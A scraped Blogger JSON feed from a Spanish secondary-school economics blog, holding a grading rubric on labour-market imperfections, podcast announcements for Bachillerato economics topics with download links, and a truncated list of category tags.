l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery1110017413007906552913_1769874237477&_=1769874237479
body_size: 5873
content:
// API callback
jQuery1110017413007906552913_1769874237477({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-30T13:31:13.962+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 